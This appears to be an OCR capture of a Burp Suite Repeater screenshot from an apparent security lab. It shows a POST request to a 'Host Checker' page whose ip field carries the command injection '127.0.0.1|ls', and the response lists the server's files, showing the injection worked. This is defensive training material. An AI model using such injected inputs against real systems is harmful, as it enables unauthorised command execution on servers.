 Burp Suite Community Edition v2023.1.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn
1 × +
Send Cancel < > Ta
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 94.237.59.199:48116
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://94.237.59.199:48116/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 15
10 Origin: http://94.237.59.199:48116
11 DNT: 1
12 Connection: close
13 Upgrade-Insecure-Requests: 1
14
15 ip=127.0.0.1|ls
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 14 Jul 2023 13:57:39 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 654
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <!DOCTYPE html>
10 <html lang="en">
11
12 <head>
13 <meta charset="UTF-8">
14 <title>
Host Checker
</title>
15 <link rel="stylesheet" href="./style.css">
16
17 </head>
18
19 <body>
20 <div class="main">
21 <h1>
Host Checker
</h1>
22
23 <form method="post" action="">
24 <label>
Enter an IP Address
</label>
25 <input type="text" name="ip" placeholder="
127.0.0.1" pattern="
^((\d{1,2}|1\d\d|2[0-4]\d|25[0-5])\.){3}(\d{1
,2}|1\d\d|2[0-4]\d|25[0-5])$">
26 <button type="submit">
Check
</button>
27 </form>
28
29 <p>
30 <pre>
31 index.php
32 style.css
33 </pre>
34 </p>
35
36 </div>
37 <script src='
https://cdnjs.cloudflare.com/ajax/libs/jquery/3.1
.0/jquery.min.js'>
</script>
38 </body>
39
40 </html>
Search... 0 matches
Done